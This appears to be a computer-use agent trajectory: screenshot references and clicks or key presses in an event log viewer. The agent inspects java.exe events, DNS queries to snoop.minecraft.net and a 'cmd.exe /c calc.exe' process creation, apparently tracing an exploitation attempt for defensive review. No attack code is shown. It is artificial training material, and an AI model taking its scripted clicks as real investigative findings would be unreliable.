
key("Up")

key("Up")

key("Up")
key("Up")

key("Up")
key("Up")
key("Up")
key("Up")

key("Up")

Scroll the java.exe event details to its hashes and cmd.exe parent, then scroll the list up three rows
left_click_drag(638, 381, 649, 443)

left_click(659, 159)
left_click(658, 158)
left_click(659, 158)

Step through java.exe's snoop.minecraft.net DNS query and network connection events, then refresh the log
left_click(524, 189)

key("Up")

key("Up")

key("Up")
key("Up")

key("Up")
key("Up")

left_click(484, 430)

left_click(452, 171)

key("F5")

Walk up through wpad DNS, RDP, svchost and nginx events to the cmd.exe /c calc.exe Process Create
key("Up")

key("Down")

key("Up")
